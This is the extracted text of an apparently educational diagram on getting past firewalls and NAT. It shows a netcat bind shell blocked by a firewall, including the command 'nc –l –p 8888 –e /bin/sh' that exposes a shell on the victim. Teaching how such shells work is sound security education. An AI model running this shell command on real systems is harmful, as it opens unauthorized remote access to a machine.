 ConnectionAttempt Attacker Firewall Or NAT X nc –l –p 8888 –e /bin/sh nc victim 8888 Victim Getting past firewalls and NAT